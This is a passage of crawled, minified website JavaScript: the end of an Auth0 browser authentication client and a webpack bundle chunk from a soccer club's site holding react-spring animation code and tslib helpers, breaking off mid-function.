} : null), {expires_in: i }) } } async _requestToken(e, t) { const {nonceIn: i, organizationId: o } = t || { }, n = await x(Object.assign({baseUrl: this.domainUrl, client_id: this.options.clientId, auth0Client: this.options.auth0Client, useFormData: this.options.useFormData, timeout: this.httpTimeoutMs }, e), this.worker), a = await this._verifyIdToken(n.id_token, i, o); return await this._saveEntryInCache(Object.assign(Object.assign(Object.assign(Object.assign({ }, n), {decodedToken: a, scope: e.scope, audience: e.audience || "default" }), n.scope ? {oauthTokenScope: n.scope } : null), {client_id: this.options.clientId })), this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this._processOrgIdHint(a.claims.org_id), Object.assign(Object.assign({ }, n), {decodedToken: a }) } } e.Auth0Client = ce, e.AuthenticationError = p, e.CacheKey = K, e.GenericError = h, e.InMemoryCache = L, e.LocalStorageCache = E, e.MfaRequiredError = w, e.MissingRefreshTokenError = y, e.PopupCancelledError = g, e.PopupTimeoutError = f, e.TimeoutError = m, e.User = class { }, e.createAuth0Client = async function (e) { const t = new ce(e); return await t.checkSession(), t }, Object.defineProperty(e, "__esModule", {value: !0 }) }));


--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6228.js?_t=cab62ae3744ebe5f3fcd
body_size: 22206
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6228],{1634:function(Fe,ue,E){E.d(ue,{animated:function(){return A}});var O=E(69740),r=E(63685),k=E(56113),j=E(93757),re={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},z=re,v=E(21797),g=E(2341),p=E(81539);const b=/^--/;function $(a,d){return d==null||typeof d=="boolean"||d===""?"":typeof d=="number"&&d!==0&&!b.test(a)&&!(pe.hasOwnProperty(a)&&pe[a])?d+"px":(""+d).trim()}const H={};function ae(a,d){if(!a.nodeType||!a.setAttribute)return!1;const P=a.nodeName==="filter"||a.parentNode&&a.parentNode.nodeName==="filter",D=d,{style:X,children:x,scrollTop:U,scrollLeft:Q}=D,G=(0,O.Z)(D,["style","children","scrollTop","scrollLeft"]),ce=Object.values(G),Pe=Object.keys(G).map(W=>P||a.hasAttribute(W)?W:H[W]||(H[W]=W.replace(/([A-Z])/g,ve=>"-"+ve.toLowerCase())));r.fT.onWrite(()=>{x!==void 0&&(a.textContent=x);for(let W in X)if(X.hasOwnProperty(W)){const ve=$(W,X[W]);W==="float"?W="cssFloat":b.test(W)?a.style.setProperty(W,ve):a.style[W]=ve}Pe.forEach((W,ve)=>{a.setAttribute(W,ce[ve])}),U!==void 0&&(a.scrollTop=U),Q!==void 0&&(a.scrollLeft=Q)})}let pe={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const L=(a,d)=>a+d.charAt(0).toUpperCase()+d.substring(1),q=["Webkit","Ms","Moz","O"];pe=Object.keys(pe).reduce((a,d)=>(q.forEach(P=>a[L(P,d)]=a[d]),a),pe);const Y=/^(matrix|translate|scale|rotate|skew)/,oe=/^(translate)/,we=/^(rotate|skew)/,_e=(a,d)=>g.is.num(a)&&a!==0?a+d:a,fe=(a,d)=>g.is.arr(a)?a.every(P=>fe(P,d)):g.is.num(a)?a===d:parseFloat(a)===d;class Ie extends v.rS{constructor(d){let{x:P,y:D,z:X}=d,x=(0,O.Z)(d,["x","y","z"]);const U=[],Q=[];(P||D||X)&&(U.push([P||0,D||0,X||0]),Q.push(G=>["translate3d("+G.map(ce=>_e(ce,"px")).join(",")+")",fe(G,0)])),(0,g.S6)(x,(G,ce)=>{if(ce==="transform")U.push([G||""]),Q.push(Pe=>[Pe,Pe===""]);else if(Y.test(ce)){if(delete x[ce],g.is.und(G))return;const Pe=oe.test(ce)?"px":we.test(ce)?"deg":"";U.push((0,g.qo)(G)),Q.push(ce==="rotate3d"?([W,ve,Ne,Te])=>["rotate3d("+W+","+ve+","+Ne+","+_e(Te,Pe)+")",fe(Te,0)]:W=>[ce+"("+W.map(ve=>_e(ve,Pe)).join(",")+")",fe(W,ce.startsWith("scale")?1:0)])}}),U.length&&(x.transform=new Se(U,Q)),super(x)}}class Se extends p.B0{constructor(d,P){super(),this.inputs=d,this.transforms=P,this._value=null,this._children=new Set}get(){return this._value||(this._value=this._get())}_get(){let d="",P=!0;return(0,g.S6)(this.inputs,(D,X)=>{const x=(0,p.je)(D[0]),[U,Q]=this.transforms[X](g.is.arr(x)?x:D.map(p.je));d+=" "+U,P=P&&Q}),P?"none":d}addChild(d){this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.addChild(this)})),this._children.add(d)}removeChild(d){this._children.delete(d),this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.removeChild(this)}))}onParentChange(d){d.type=="change"&&(this._value=null),(0,g.S6)(this._children,P=>{P.onParentChange(d)})}}const Ce=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];r.f0({colorNames:z,createStringInterpolator:j.q,batchedUpdates:k.unstable_batchedUpdates});const A=(0,v.Ld)(Ce,{applyAnimatedValues:ae,createAnimatedStyle:a=>new Ie(a),getComponentProps:a=>(0,O.Z)(a,["scrollTop","scrollLeft"])}).animated},76898:function(Fe,ue,E){E.d(ue,{b:function(){return r}});var O=E(25365),r=typeof window<"u"&&window.document&&window.document.createElement?O.useLayoutEffect:O.useEffect},21797:function(Fe,ue,E){E.d(ue,{He:function(){return ae},Ld:function(){return Ce},eC:function(){return q},f3:function(){return H},iG:function(){return L},if:function(){return we},rS:function(){return oe},ys:function(){return $}});var O=E(2341),r=E(35578),k=E(81539),j=E(97854),re=E(77605),z=E(63685),v=E(25365),g=E(76898);const p=Symbol.for("Animated:node"),b=A=>!!A&&A[p]===A,$=A=>A&&A[p],H=(A,a)=>(0,O.dE)(A,p,a),ae=A=>A&&A[p]&&A[p].getPayload();class pe{constructor(){this.payload=void 0,H(this,this)}getPayload(){return this.payload||[]}}class L extends pe{constructor(a){super(),this._value=a,this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,O.is.num(this._value)&&(this.lastPosition=this._value)}static create(a,d){return new L(a)}getPayload(){return[this]}getValue(){return this._value}setValue(a,d){return O.is.num(a)&&(this.lastPosition=a,d&&(a=Math.round(a/d)*d,this.done&&(this.lastPosition=a))),this._value===a?!1:(this._value=a,!0)}reset(){const{done:a}=this;this.done=!1,O.is.num(this._value)&&(this.elapsedTime=0,this.lastPosition=this._value,a&&(this.lastVelocity=null),this.v0=null)}}class q extends L{constructor(a,d){super(0),this._value=void 0,this._string=null,this._toString=void 0,this._toString=(0,r.m)({output:[a,d]})}static create(a,d=a){if(O.is.str(a)&&O.is.str(d))return new q(a,d);throw TypeError('Expected "from" and "to" to be strings')}getValue(){let a=this._string;return a??(this._string=this._toString(this._value))}setValue(a){if(!O.is.num(a))this._string=a,this._value=1;else if(super.setValue(a))this._string=null;else return!1;return!0}reset(a){a&&(this._toString=(0,r.m)({output:[this.getValue(),a]})),this._value=0,super.reset()}}const Y={current:null};class oe extends pe{constructor(a=null){super(),this.source=void 0,this.setValue(a)}getValue(a){if(!this.source)return null;const d={};return(0,O.S6)(this.source,(P,D)=>{if(b(P))d[D]=P.getValue(a);else{const X=(0,k.Qb)(P);X?d[D]=X.get():a||(d[D]=P)}}),d}setValue(a){this.source=a,this.payload=this._makePayload(a)}reset(){this.payload&&(0,O.S6)(this.payload,a=>a.reset())}_makePayload(a){if(a){const d=new Set;return(0,O.S6)(a,this._addToPayload,d),Array.from(d)}}_addToPayload(a){(0,k.Qb)(a)&&Y.current&&Y.current.dependencies.add(a);const P=ae(a);P&&(0,O.S6)(P,D=>this.add(D))}}class we extends oe{constructor(a,d){super(null),this.source=void 0,super.setValue(this._makeAnimated(a,d))}static create(a,d){return new we(a,d)}getValue(){return this.source.map(a=>a.getValue())}setValue(a){const d=this.getPayload();a&&a.length==d.length?(0,O.S6)(d,(P,D)=>P.setValue(a[D])):(this.source=this._makeAnimated(a),this.payload=this._makePayload(this.source))}_makeAnimated(a,d=a){return a?a.map((P,D)=>((0,O.Df)(P)?q:L).create(P,d[D])):[]}}class _e extends oe{constructor(a){super(null),this.update=a,this.dirty=!1}setValue(a,d){if(a){if(d&&(Y.current=d,a.style)){const{createAnimatedStyle:P}=d.host;a=(0,re.Z)((0,re.Z)({},a),{},{style:P(a.style)})}super.setValue(a),Y.current=null}}onParentChange({type:a}){!this.dirty&&a==="change"&&(this.dirty=!0,z.fT.onFrame(()=>{this.dirty=!1,this.update()}))}}const fe=(A,a)=>(0,v.forwardRef)((d,P)=>{const D=(0,v.useRef)(null),X=!O.is.fun(A)||A.prototype&&A.prototype.isReactComponent,x=(0,j.NW)(),U=new _e(()=>{const G=D.current;if(X&&!G)return;(G?a.applyAnimatedValues(G,U.getValue(!0)):!1)===!1&&x()}),Q=new Set;return U.setValue(d,{dependencies:Q,host:a}),(0,g.b)(()=>((0,O.S6)(Q,G=>G.addChild(U)),()=>(0,O.S6)(Q,G=>G.removeChild(U)))),(0,v.createElement)(A,(0,re.Z)({},a.getComponentProps(U.getValue()),{ref:X&&(G=>{D.current=Ie(P,G)})}))});function Ie(A,a){return A&&(O.is.fun(A)?A(a):A.current=a),a}const Se=Symbol.for("AnimatedComponent"),Ce=(A,{applyAnimatedValues:a=()=>!1,createAnimatedStyle:d=D=>new oe(D),getComponentProps:P=D=>D}={})=>{const D={applyAnimatedValues:a,createAnimatedStyle:d,getComponentProps:P},X=x=>{const U=Ee(x)||"Anonymous";return O.is.str(x)?x=fe(x,D):x=x[Se]||(x[Se]=fe(x,D)),x.displayName="Animated("+U+")",x};return(0,O.S6)(A,(x,U)=>{O.is.str(U)||(U=Ee(x)),X[U]=X(x)}),{animated:X}},Ee=A=>O.is.str(A)?A:A&&O.is.str(A.displayName)?A.displayName:O.is.fun(A)&&A.name||null},35578:function(Fe,ue,E){E.d(ue,{m:function(){return k}});var O=E(63685),r=E(2341),k=function(z,v,g){if(r.is.fun(z))return z;if(r.is.arr(z))return k({range:z,output:v,extrapolate:g});if(r.is.str(z.output[0]))return O.qS(z);var p=z,b=p.output,$=p.range||[0,1],H=p.extrapolateLeft||p.extrapolate||"extend",ae=p.extrapolateRight||p.extrapolate||"extend",pe=p.easing||function(L){return L};return function(L){var q=re(L,$);return j(L,$[q],$[q+1],b[q],b[q+1],pe,H,ae,p.map)}};function j(z,v,g,p,b,$,H,ae,pe){var L=pe?pe(z):z;if(L<v){if(H==="identity")return L;H==="clamp"&&(L=v)}if(L>g){if(ae==="identity")return L;ae==="clamp"&&(L=g)}return p===b?p:v===g?z<=v?p:b:(v===-1/0?L=-L:g===1/0?L=L-v:L=(L-v)/(g-v),L=$(L),p===-1/0?L=-L:b===1/0?L=L+p:L=L*(b-p)+p,L)}function re(z,v){for(var g=1;g<v.length-1&&!(v[g]>=z);++g);return g-1}},63685:function(Fe,ue,E){E.d(ue,{f0:function(){return pe},MA:function(){return H},Yf:function(){return p},qS:function(){return re},fT:function(){return z},zO:function(){return g},U7:function(){return $},yu:function(){return b},to:function(){return v},uI:function(){return ae}});var O=function(q){return $(q)},r=function(){function q(Y){Y===void 0&&(Y=O);var oe=!0,we=!1,_e=0,fe=[],Ie=0,Se=new Set,Ce=new Set,Ee=new Set,A=function(x){var U=fe.indexOf(x);U<0&&(U=fe.findIndex(function(Q){return Q.priority>x.priority}),fe.splice(~U?U:fe.length,0,x))},a=function(){if(!oe)try{D(),Y(a)}catch(x){console.error(x)}},d=function(){oe&&(oe=!1,_e==0&&(_e=g(),Y(a)))},P=[];this.setTimeout=function(x,U){var Q=g()+U,G=function(){var W=P.findIndex(function(ve){return ve.cancel==G});W>=0&&P.splice(W,1)},ce=k(P,function(W){return W.time>Q}),Pe={time:Q,handler:x,cancel:G};return P.splice(ce,0,Pe),d(),Pe};var D=this.advance=function(){var x=g();if(Se.size&&(Se.forEach(A),Se.clear()),P.length&&H(function(){var Q=k(P,function(G){return G.time>x});P.splice(0,Q).forEach(function(G){return G.handler()})}),x>_e){var U=Math.min(64,x-_e);_e=x,H(function(){fe.length&&(ae(fe),fe=fe.filter(function(Q){return Ie=Q.priority,Q.idle||Q.advance(U),!Q.idle}),Ie=0),Ce.size&&(Ce.forEach(function(Q){return Q(x)}),Ce.clear()),Ee.size&&(we=!0,Ee.forEach(function(Q){return Q(x)}),Ee.clear(),we=!1)})}};if(this.start=function(x){Ie>x.priority?Se.add(x):(A(x),d())},this.onFrame=function(x){Ce.add(x),d()},this.onWrite=function(x){we?x(_e):Ee.add(x)},typeof process<"u"&&!1)var X}return q}();function k(q,Y){var oe=q.findIndex(Y);return oe<0?q.length:oe}var j=E(2341),re,z=new r,v,g=function(){return performance.now()},p=null,b=!1,$=typeof window<"u"?window.requestAnimationFrame:function(){return-1},H=function(q){return q()},ae=j.ZT,pe=function(q){var Y;return Y=Object.assign({to:v,now:g,frameLoop:z,colorNames:p,skipAnimation:b,createStringInterpolator:re,requestAnimationFrame:$,batchedUpdates:H,willAdvance:ae},L(q)),v=Y.to,g=Y.now,z=Y.frameLoop,p=Y.colorNames,b=Y.skipAnimation,re=Y.createStringInterpolator,$=Y.requestAnimationFrame,H=Y.batchedUpdates,ae=Y.willAdvance,Y};function L(q){var Y={};for(var oe in q)q[oe]!==void 0&&(Y[oe]=q[oe]);return Y}},2341:function(Fe,ue,E){E.d(ue,{Df:function(){return z},S6:function(){return v},Xy:function(){return re},ZT:function(){return r},dE:function(){return k},is:function(){return j},qo:function(){return g},yl:function(){return p}});var O=E(63685),r=function(){},k=function(b,$,H){return Object.defineProperty(b,$,{value:H,writable:!0,configurable:!0})},j={arr:Array.isArray,obj:function(b){return!!b&&b.constructor.name==="Object"},fun:function(b){return typeof b=="function"},str:function(b){return typeof b=="string"},num:function(b){return typeof b=="number"},und:function(b){return b===void 0}};function re(b,$){if(j.arr(b)){if(!j.arr($)||b.length!==$.length)return!1;for(var H=0;H<b.length;H++)if(b[H]!==$[H])return!1;return!0}return b===$}var z=function(b){return j.str(b)&&(b[0]=="#"||/\d/.test(b)||!!(O.Yf&&O.Yf[b]))},v=function(b,$,H){j.fun(b.forEach)?b.forEach($,H):Object.keys(b).forEach(function(ae){return $.call(H,b[ae],ae)})},g=function(b){return j.und(b)?[]:j.arr(b)?b:[b]};function p(b,$){if(b.size){var H=Array.from(b);b.clear(),v(H,$)}}},97854:function(Fe,ue,E){E.d(ue,{NW:function(){return k},tf:function(){return r}});var O=E(25365),r=function(re){return(0,O.useEffect)(re,[])},k=function(){var re=(0,O.useState)(0)[1],z=(0,O.useRef)(!1);return r(function(){return function(){z.current=!0}}),function(){z.current||re({})}};function j(re){var z=useRef(void 0);return useEffect(function(){z.current=re}),z.current}},93757:function(Fe,ue,E){E.d(ue,{q:function(){return Ge}});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var O=function(o,s){return O=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(f,m){f.__proto__=m}||function(f,m){for(var y in m)m.hasOwnProperty(y)&&(f[y]=m[y])},O(o,s)};function r(o,s){O(o,s);function f(){this.constructor=o}o.prototype=s===null?Object.create(s):(f.prototype=s.prototype,new f)}var k=function(){return k=Object.assign||function(s){for(var f,m=1,y=arguments.length;m<y;m++){f=arguments[m];for(var c in f)Object.prototype.hasOwnProperty.call(f,c)&&(s[c]=f[c])}return s},k.apply(this,arguments)};function j(o,s){var f={};for(var m in o)Object.prototype.hasOwnProperty.call(o,m)&&s.indexOf(m)<0&&(f[m]=o[m]);if(o!=null&&typeof Object.getOwnPropertySymbols=="function")for(var y=0,m=Object.getOwnPropertySymbols(o);y<m.length;y++)s.indexOf(m[y])<0&&Object.prototype.propertyIsEnumerable.call(o,m[y])&&(f[m[y]]=o[m[y]]);return f}function re(o,s,f,m){var y=arguments.length,c=y<3?s:m===null?m=Object.getOwnPropertyDescriptor(s,f):m,C;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")c=Reflect.decorate(o,s,f,m);else for(var K=o.length-1;K>=0;K--)(C=o[K])&&(c=(y<3?C(c):y>3?C(s,f,c):C(s,f))||c);return y>3&&c&&Object.defineProperty(s,f,c),c}function z(o,s){return function(f,m){s(f,m,o)}}function v(o,s){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(o,s)}function g(o,s,f,m){function y(c){return c instanceof f?c:new f(function(C){C(c)})}return new(f||(f=Promise))(function(c,C){function K(le){try{V(m.next(le))}catch(Me){C(Me)}}function xe(le){try{V(m.throw(le))}catch(Me){C(Me)}}function V(le){le.done?c(le.value):y(le.value).then(K,xe)}V((m=m.apply(o,s||[])).next())})}function p(o,s){var f={label:0,sent:function(){if(c[0]&1)throw c[1];return c[1]},trys:[],ops:[]},m,y,c,C;return C={next:K(0),throw:K(1),return:K(2)},typeof Symbol=="function"&&(C[Symbol.iterator]=function(){return this}),C;function K(V){return function(le){return xe([V,le])}}function xe(V){if(m)throw new TypeError("Generator is already executing.");for(;f;)try{if(m=1,y&&(c=V[0]&2?y.return:V[0]?y.throw||((c=y.return)&&c.call(y),0):y.next)&&!(c=c.call(y,V[1])).done)return c;switch(y=0,c&&(V=[V[0]&2,c.value]),V[0]){case 0:case 1:c=V;break;case 4:return f.label++,{value:V[1],done:!1};case 5:f.label++,y=V[1],V=[0];continue;case 7:V=f.ops.pop(),f.trys.pop();continue;default:if(c=f.trys,!(c=c.length>0&&c[c.length-1])&&(V[0]===6||V[0]===2)){f=0;continue}if(V[0]===3&&(!c||V[1]>c[0]&&V[1]<c[3])){f.label=V[1];break}if(V[0]===6&&f.label<c[1]){f.label=c[1],c=V;break}if(c&&f.label<c[2]){f.label=c[2],f.ops.push(V);break}c[2]&&f.ops.pop(),f.trys.pop();continue}V=s.call(o,f)}catch(le){V=[6,le],y=0}finally{m=c=0}if(V[0]&5)throw V[1];return{value:V[0]?V[1]:void 0,done:!0}}}function b(o,s,f,m){m===void 0&&(m=f),o[m]=s[f]}function $(o,s){for(var f in o)f!=="default"&&!s.hasOwnProperty(f)&&(s[f]=o[f])}function H(o){var s=typeof Symbol=="function"&&Symbol.iterator,f=s&&o[s],m=0;if(f)return f.call(o);if(o&&typeof o.length=="number")return{next:function(){return o&&m>=o.length&&(o=void 0),{value:o&&o[m++],done:!o}}};throw new TypeError(s?"Object is not iterable.":"Symbol.iterator is not defined.")}function ae(o,s){var f=typeof Symbol=="function"&&o[Symbol.iterator];if(!f)return o;var m=f.call(o),y,c=[],C;try{for(;(s===void 0||s-- >0)&&!(y=m.next()).done;)c.push(y.value)}catch(K){C={error:K}}finally{try{y&&!y.done&&(f=m.return)&&f.call(m)}finally{if(C)throw C.error}}return c}function pe(){for(var o=[],s=0;s<arguments.length;s++)o=o.concat(ae(arguments[s]));return o}function L(){for(var o=0,s=0,f=arguments.length;s<f;s++)o+=arguments[s].length;for(var m=Array(o),y=0,s=0;s<f;s++)for(var c=arguments[s],C=0,K=c.length;C<K;C++,y++)m[y]=c[C];return m}function q(o){return this instanceof q?(this.v=o,this):new q(o)}function Y(o,s,f){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var m=f.apply(o,s||[]),y,c=[];return y={},C("next"),C("throw"),C("return"),y[Symbol.asyncIterator]=function(){return this},y;function C(de){m[de]&&(y[de]=function(Ze){return new Promise(function(Ke,$e){c.push([de,Ze,Ke,$e])>1||K(de,Ze)})})}function K(de,Ze){try{xe(m[de](Ze))}catch(Ke){Me(c[0][3],Ke)}}function xe(de){de.value instanceof q?Promise.resolve(de.value.v).then(V,le):Me(c[0][2],de)}function V(de){K("next",de)}function le(de){K("throw",de)}function Me(de,Ze){de(Ze),c.shift(),c.length&&K(c[0][0],c[0][1])}}function oe(o){var s,f;return s={},m("next"),m("throw",function(y){throw y}),m("return"),s[Symbol.iterator]=function(){return this},s;function m(y,c){s[y]=o[y]?function(C){return(f=!f)?{value:q(o[y](C)),done:y==="return"}:c?c(C):C}:c}}function we(o){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var s=o[Symbol.asyncIterator],f;return s?s.call(o):(o=typeof H=="function"?H(o):o[Symbol.iterator](),f={},m("next"),m("throw"),m("return"),f[Symbol.asyncIterator]=function(){return this},f);function m(c){f[c]=o[c]&&function(C){return new Promise(function(K,xe){C=o[c](C),y(K,xe,C.done,C.value)})}}function y(c,C,K,xe){Promise.resolve(xe).then(function(V){c({value:V,done:K})},C)}}function _e(o,s){return Object.defineProperty?Object.defineProperty(o,"raw",{value:s}):o.raw=s,o}function fe(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var f in o)Object.hasOwnProperty.call(o,f)&&(s[f]=o[f]);return s.default=o,s}function Ie(o){return o&&o.__esModule?o:{default:o}}function Se(o,s){if(!s.has(o))throw new TypeError("attempted to get private field on non-instance");return s.get(o)}function Ce(o,s,f){if(!s.has(o))throw new TypeError("attempted to set private field on non-instance");return s.set(o,f),f}var Ee=E(81539),A=E(35578),a="[-+]?\\d*\\.?\\d+",d=a+"%";function P(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];return"\\(\\s*("+o.join(")\\s*,\\s*(")+")\\s*\\)"}var D=new RegExp("rgb"+P(a,a,a)),X=new RegExp("rgba"+P(a,a,a,a)),x=new RegExp("hsl"+P(a,d,d)),U=new RegExp("hsla"+P(a,d,d,a)),Q=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,G=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ce=/^#([0-9a-fA-F]{6})$/,Pe=/^#([0-9a-fA-F]{8})$/,W=E(63685);function ve(o){var s;return typeof o=="number"?o>>>0===o&&o>=0&&o<=4294967295?o:null:(s=ce.exec(o))?parseInt(s[1]+"ff",16)>>>0:W.Yf&&W.Yf[o]!==void 0?W.Yf[o]:(s=D.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|255)>>>0:(s=X.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|Be(s[4]))>>>0:(s=Q.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+"ff",16)>>>0:(s=Pe.exec(o))?parseInt(s[1],16)>>>0:(s=G.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+s[4]+s[4],16)>>>0:(s=x.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|255)>>>0:(s=U.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|Be(s[4]))>>>0:null}function Ne(o,s,f){return o<60?[s,f,0]:o<120?[f,s,0]:o<180?[0,s,f]:o<240?[0,f,s]:o<300?[f,0,s]:[s,0,f]}function Te(o,s,f){var m=(1-Math.abs(2*f-1))*s,y=m*(1-Math.abs(o/60%2-1)),c=f-m/2,C=Ne(o,m,y),K=C[0],xe=C[1],V=C[2];return Math.round((K+c)*255)<<24|Math.round((xe+c)*255)<<16|Math.round((V+c)*255)<<8}function Ve(o){var s=parseInt(o,10);return s<0?0:s>255?255:s}function Qe(o){var s=parseFloat(o);return(s%360+360)%360/360}function Be(o){var s=parseFloat(o);return s<0?0:s>1?255:Math.round(s*255)}function Re(o){var s=parseFloat(o);return s<0?0:s>100?1:s/100}function je(o){var s=ve(o);if(s===null)return o;s=s||0;var f=(s&4278190080)>>>24,m=(s&16711680)>>>16,y=(s&65280)>>>8,c=(s&255)/255;return"rgba("+f+", "+m+", "+y+", "+c+")"}var ze=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,We=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ke,Ye=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,et=function(o,s,f,m,y){return"rgba("+Math.round(s)+", "+Math.round(f)+", "+Math.round(m)+", "+y+")"},Ge=function(o){ke||(ke=W.Yf?new RegExp("("+Object.keys(W.Yf).join("|")+")","g"):/^\b$/);var s=o.output.map(function(c){return(0,Ee.je)(c).replace(We,je).replace(ke,je)}),f=s.map(function(c){return c.match(ze).map(Number)}),m=f[0].map(function(c,C){return f.map(function(K){if(!(C in K))throw Error('The arity of each "output" value must be equal');return 